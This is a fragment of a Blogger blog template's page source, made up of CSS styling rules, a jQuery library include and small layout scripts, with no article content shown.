.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=1481b7af-c94c-4849-93bd-c2cdba75e155' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=1481b7af-c94c-4849-93bd-c2cdba75e155' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

